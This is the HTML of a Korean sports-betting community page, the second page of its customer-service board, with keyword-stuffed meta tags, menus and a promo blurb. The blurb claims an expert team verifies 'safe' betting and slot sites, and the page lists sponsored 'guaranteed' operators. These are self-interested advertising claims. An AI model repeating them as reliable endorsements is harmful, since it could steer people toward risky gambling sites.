

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totowgwg.net/bbs/board.php?bo_table=rhror&page=2
body_size: 16027
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="1RLgQt4gUn_IppwAJcgFC48wczN1Ypt3YNjgB54kP54" />


<title>고객센터 배너문의&홍보권한&먹튀검증 2 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티</title>
<meta http-equiv="content-language" content="kr" />
<meta name="robots" content="index,follow">
<meta name="title" content="고객센터 배너문의&홍보권한&먹튀검증 2 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="author" content="고객센터 배너문의&홍보권한&먹튀검증 2 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta property="og:description" content="" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:type" content="website" />
<meta property="og:rich_attachment" content="true" />
<meta property="og:site_name" content="고객센터 배너문의&홍보권한&먹튀검증 2 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta property="og:title" content="고객센터 배너문의&홍보권한&먹튀검증 2 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta property="og:keywords" content="토토왕국, 먹튀검증사이트, 토토커뮤니티, 스포츠토토, 바카라, 슬롯, 토토배너, 안전놀이터, 메이저놀이터, 꽁머니, 꽁머니사이트, 꽁머니홍보, 안전보증업체, 보증업체, 카지노사이트, 카지노검증, 먹튀신고, 먹튀안전, 토토사이트추천, 토토사이트모음, 토토사이트순위, " />
<meta property="og:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta property="og:url" content="https://totowgwg.net/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="고객센터 배너문의&홍보권한&먹튀검증 2 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="twitter:title" content="고객센터 배너문의&홍보권한&먹튀검증 2 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="twitter:description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta name="twitter:keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta name="twitter:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="twitter:creator" content="고객센터 배너문의&홍보권한&먹튀검증 2 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta itemprop="name" content="고객센터 배너문의&홍보권한&먹튀검증 2 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta itemprop="description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta itemprop="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta itemprop="image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="apple-mobile-web-app-title" content="고객센터 배너문의&홍보권한&먹튀검증 2 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />

<!-- <title>고객센터 배너문의&홍보권한&먹튀검증 2 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티</title> -->
<link rel="stylesheet" href="https://totowgwg.net/css/default.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/css/apms.css?ver=230415">

<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/colorset/Basic/colorset.css" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="https://totowgwg.net/skin/board/basic/style.css" >
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-gallery/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-gallery1/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-gallery2/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-outlogin/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-list/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-sidebar/widget.css?ver=230415">
<!--[if lte IE 8]>
<script src="https://totowgwg.net/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totowgwg.net";
var g5_bbs_url   = "https://totowgwg.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "rhror";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "smarteditor2";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "";
</script>
<script src="https://totowgwg.net/js/jquery-1.11.3.min.js"></script>
<script defer src="https://totowgwg.net/js/jquery-migrate-1.2.1.min.js"></script>
<script defer src="https://totowgwg.net/lang/korean/lang.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/common.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/wrest.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/placeholders.min.js"></script>
<script defer src="https://totowgwg.net/js/apms.js?ver=230415"></script>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://totowgwg.net/js/font-awesome/css/font-awesome.min.css">
<script src="https://totowgwg.net/plugin/apms/js/jquery.mobile.swipe.min.js"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	고객센터 배너문의&홍보권한&먹튀검증 2 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티	</h1>
<style>
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:44px; line-height:44px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:44px; }
	.pc-menu .nav-top.nav-float .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .subm-w { width:170px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}
</style>

<style type="text/css">.pc-menu .nav-top .menu-a {background: #263368;font-weight:bold;}.menu-ul > li:nth-child(1) > a {color:white !important;background: #263368 !important;}.pc-menu .nav-top .sub-1dii.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da {background: #263368 !important;border-color: #263368 !important;}.pc-menu .nav-top .sub-1div::before {border-color: #263368 transparent !important;}.pc-menu .nav-top .sub-1div {border-top: 3px solid #263368 !important;}.pc-menu .nav-top .sub-1dli.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da {background: #263368 !important;border-color: #263368 !important;}.pc-menu .nav-top .sub-2dli.on .sub-2da, .pc-menu .nav-top .sub-2dli:hover .sub-2da {background: #263368 !important;border-color: #263368 !important;}.m-menu .m-nav ul li.active a {color: #263368 !important;}</style>

<!-- 왼쪽 배너 설정 시작 -->
<div style="position: absolute; width:130px; top: 234px; right: 50%; z-index: 7000; margin-right: 610px;">
	<div style="margin-top:10px;">
		<style>
	#qmdrvntioghkfepjsul { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#erqhfjlispogktumn { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#msnvxkipgtuqrlfjwoh { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#dhjkiouergcmnpqfstbl { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#hqtvdsolngkierjwufmp { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#mtrfideungvhoxsyjwqlkp { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>
</div>
<!-- 왼쪽 배너 설정 끝 -->

<div id="thema_wrapper" class="wrapper  ko">

	<!-- LNB -->
	<aside class="at-lnb" style="background:#e6e6e6;border-bottom:1px solid #a6a6a6;padding-bottom:8px;">
		<div class="at-container">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<!--<li><a href="https://totowgwg.net/rss/rss.php" target="_blank">RSS 구독</a></li>-->
						
					<li>01월 21일(수)</li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://totowgwg.net/bbs/login.php?url=%2Fbbs%2Fboard.php%3Fbo_table%3Drhror%26page%3D2" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://totowgwg.net/bbs/register.php">회원가입</a></li>
						<li><a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
															<!--
					<li><a href="https://totowgwg.net/bbs/current_connect.php">접속 188</a></li>
					-->
									</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>

	<!-- PC Header -->
	<header class="pc-header" style="background-image:url('/img/design/top-bg1.png');height:150px;padding:0;text-align:unset;">
		<div style="padding-top:30px;max-width:1200px;margin:0 auto;">
			<!-- PC Logo -->
			<div class="header-logo">
				<a href="https://totowgwg.net">
					<img src="/img/design/top-logo.webp" alt="토토왕국,꽁머니" style="max-height:90px;"/>
				</a>
			</div>
			<!-- PC Search -->
			<div class="header-search" style="float:right;margin-top:26px;width:400px;">
				<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form" style="border:1px solid #263368;background:#263368;border-radius:30px;">
				<input type="hidden" name="url"	value="https://totowgwg.net/bbs/search.php">
					<div class="input-group input-group-sm">
						<input type="text" name="stx" class="form-control input-sm" value="" style="border-radius:30px 0 0 30px !important;text-align:center;height:35px;font-size:14px;" placeholder="토토왕국에서 먹튀사이트를 검색해보세요">
						<span class="input-group-btn">
							<button type="submit" class="btn btn-sm" style="background:none !important;"><i class="fa fa-search fa-lg"></i></button>
						</span>
					</div>
				</form>
			</div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Mobile Header -->
	<header class="m-header">
		<div class="at-container">
			<div class="header-wrap">
				<!--
				<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
						<i class="fa fa-user"></i>
					</a>
				</div>
				-->
				<div class="header-logo en">
					<!-- Mobile Logo -->
					<a href="https://totowgwg.net">
						<img src="/img/design/title-m.webp" style="width:100%; aspect-ratio: 150 / 29" alt="토토왕국" />
					</a>
				</div>
				<!--
				<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
						<i class="fa fa-search"></i>
					</a>
				</div>
				-->
			</div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Menu -->
	<nav class="at-menu">
		<!-- PC Menu -->
		<div class="pc-menu" style="background:#263368;">
			<!-- Menu Button & Right Icon Menu -->
			<div class="at-container">
				<div class="nav-right nav-rw nav-height" style="background:#263368;">
					<ul>
												<li>
							<a href="javascript:;" onclick="sidebar_open('sidebar-response');" data-original-title="<nobr>알림</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
								<i class="fa fa-bell"></i>
								<span class="label bg-orangered en" style="display:none;">
									<span class="msgCount">0</span>
								</span>
							</a>
						</li>
						<li>
							<a href="javascript:;" onclick="sidebar_open('sidebar-search');" data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
								<i class="fa fa-search"></i>
							</a>
						</li>
						<li class="menu-all-icon" data-original-title="<nobr>전체메뉴</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
							<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
								<i class="fa fa-th"></i>
							</a>
						</li>
					</ul>
					<div class="clearfix"></div>
				</div>
			</div>
			

	<div class="nav-visible">
		<div class="at-container">
			<div class="nav-top nav-both nav-slide">
				<ul class="menu-ul">
				<li class="menu-li nav-home off">
					<a class="menu-a nav-height" href="https://totowgwg.net">
						<i class="fa fa-home"></i>
					</a>
				</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
							안전보증업체													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=money">
							꽁머니													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=money" class="sub-1da">
											꽁머니																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=point" class="sub-1da">
											첫충																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr" class="sub-1da">
											출석부																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=site">
							토토사이트													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
							먹튀검증													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite" class="sub-1da">
											먹튀사이트 모음																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl" class="sub-1da">
											먹튀신고																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=banner">
							토토배너													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
							커뮤니티													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner" class="sub-1da">
											긴배너																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr" class="sub-1da">
											스포츠분석																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery" class="sub-1da">
											안구정화																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=free" class="sub-1da">
											커뮤니티																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
							홍보게시판													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong" class="sub-1da">
											꽁머니 홍보방																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=hong" class="sub-1da">
											토토홍보																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr" class="sub-1da">
											총판홍보																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=notice">
							공지사항													</a>
											</li>
									<li class="menu-li on">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
							고객센터													</a>
											</li>
								<!-- 우측공간 확보용 -->
				<li class="menu-li nav-rw">&nbsp;</li>
				</ul>
			</div><!-- .nav-top -->
		</div>	<!-- .nav-container -->
	</div><!-- .nav-visible -->

			<div class="clearfix"></div>
			<div class="nav-back"></div>
		</div><!-- .pc-menu -->

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
								안전보증업체															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=money" class="sub-1da">
												꽁머니																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=point" class="sub-1da">
												첫충																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr" class="sub-1da">
												출석부																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=site">
								토토사이트															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite" class="sub-1da">
												먹튀사이트 모음																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl" class="sub-1da">
												먹튀신고																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=banner">
								토토배너															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								커뮤니티															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner" class="sub-1da">
												긴배너																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr" class="sub-1da">
												스포츠분석																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery" class="sub-1da">
												안구정화																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=free" class="sub-1da">
												커뮤니티																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								홍보게시판															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong" class="sub-1da">
												꽁머니 홍보방																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=hong" class="sub-1da">
												토토홍보																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr" class="sub-1da">
												총판홍보																							</a>
										</li>
																		</ul>
								</div>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=notice">
								공지사항															</a>
													</td>
											<td class="on">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
								고객센터															</a>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://totowgwg.net"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->

		<!-- Mobile Menu -->
		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://totowgwg.net">메인</a>
					</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
								안전보증업체															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=site">
								토토사이트															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀검증															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=banner">
								토토배너															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								커뮤니티															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								홍보게시판															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=notice">
								공지사항															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
								고객센터															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->
	</nav><!-- .at-menu -->

	<div class="clearfix"></div>
	
			<div class="at-title">
			<div class="at-container">
				<div class="page-title en">
					<strong class="cursor" onclick="go_page('https://totowgwg.net/bbs/board.php?bo_table=rhror');">
						고객센터 배너문의&홍보권한&먹튀검증					</strong>
				</div>
									<div class="page-desc hidden-xs">
						토토왕국 에서 운영중인 고객센터 					</div>
								<div class="clearfix"></div>
			</div>
		</div>
	
	<div class="at-body">
					<div class="at-container">
							<div class="row at-row">
					<div class="col-md-9 at-col at-main">		
					
<style>
	.widget-index .at-main,
	.widget-index .at-side { padding-bottom:0px; }
	.widget-index .div-title-underbar { margin-bottom:15px; }
	.widget-index .div-title-underbar span { padding-bottom:4px; }
	.widget-index .div-title-underbar span b { font-weight:500; }
	.widget-index .widget-img img { display:block; max-width:100%; /* 배너 이미지 */ }
	.widget-box { margin-bottom:25px; }
	#towang {
		margin: 0 0 10px 0;
		padding: 30px 10px;
		color: #999;
		font-size: 16px;
		text-align: center;
		line-height: 20px;
		background: url(../../../img/design/main_bg.png) no-repeat 50% 50%;
		background-size: cover;
	}
</style>

<section class="board-list"> 

	
	<div class="row at-row">
		<!-- 메인 영역 -->
		<div class="col-md-9 at-col at-main" style="width:100%;">

			<div id="towang" style="margin-bottom:20px;color:white;">
				
				<h1>먹튀검증 전문 토토커뮤니티 토토왕국</h1><br /><br/><span>
						토토사이트 먹튀검증 전문 토토왕국입니다. <br/>
						토토왕국 에서는 국내에 수많은 사이트 중 먹튀사이트 와 안전놀이터 를 철저하고 엄중하게 선별하여<br/>
						안전한 토토사이트를 회원님들의 취향에 맞게 선택하실 수 있도록 안전한 놀이터를 다양하게 소개하고 있습니다.<br/>
						보다 안전한 배팅을 즐기실 수 있도록 토토 왕국에서 까다로운 전문 검증팀이 숙련된 노하우로다양한<br/>
						방면에서 검증을 마친 믿고 안심할 수 있는 메이저 토토사이트 입니다.<br/>
						안전한 메이저놀이터 는 언제나 토토왕국 과 함께합니다!
					</span>			</div>

			<!-- 보증업체 시작 -->
			<div class="div-title-underbar" style="margin-bottom:-1px;border:1px solid #aaaaaa;border-bottom:none;">
								<img src="/img/design/title-1.png" alt="" style="width:100%;"/>
							</div>
			<div class="widget-box" style="margin-bottom:10px;border:1px solid #aaaaaa;padding:10px 15px;border-top:none;">
				<style>
	#jugkpvdhtsfonwmceilxrq { margin-right:-15px; margin-bottom:-15px; }
	#jugkpvdhtsfonwmceilxrq .post-row { width:25%; }
	#jugkpvdhtsfonwmceilxrq .post-list { margin-right:15px; margin-bottom:15px; }
	#jugkpvdhtsfonwmceilxrq .post-subject { height:20px; }
	#jugkpvdhtsfonwmceilxrq .img-wrap { padding-bottom:71.43%; }
		@media (max-width:1199px) { 
		.responsive #jugkpvdhtsfonwmceilxrq { margin-right:-15px; margin-bottom:-15px; }
		.responsive #jugkpvdhtsfonwmceilxrq .post-row { width:25%; } 
		.responsive #jugkpvdhtsfonwmceilxrq .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #jugkpvdhtsfonwmceilxrq { margin-right:-15px; margin-bottom:-15px; }
		.responsive #jugkpvdhtsfonwmceilxrq .post-row { width:25%; } 
		.responsive #jugkpvdhtsfonwmceilxrq .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #jugkpvdhtsfonwmceilxrq { margin-right:-15px; margin-bottom:-15px; }
		.responsive #jugkpvdhtsfonwmceilxrq .post-row { width:50%; } 
		.responsive #jugkpvdhtsfonwmceilxrq .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #jugkpvdhtsfonwmceilxrq { margin-right:-15px; margin-bottom:-15px; }
		.responsive #jugkpvdhtsfonwmceilxrq .post-row { width:50%; } 
		.responsive #jugkpvdhtsfonwmceilxrq .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="jugkpvdhtsfonwmceilxrq" class="basic-post-gallery">
		<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1441" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2601/1a348c8bb961a5f0e70be4f983824d7e_1768372706_8225.png" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1441">
												메이저 슬롯사이트 크레이지슬롯											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1309" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2506/216e64e7bd63a5eed90a607dd7fa32c0_1748760667_2573.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1309">
												본즈 해외메이저 원화입금가능 토토사이트											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1424" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2601/ae5b56b7695d4c48be765042560841e1_1768566148_2745.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1424">
												우라칸 메이저놀이터 토토사이트											</a>
				</div>
			</div>
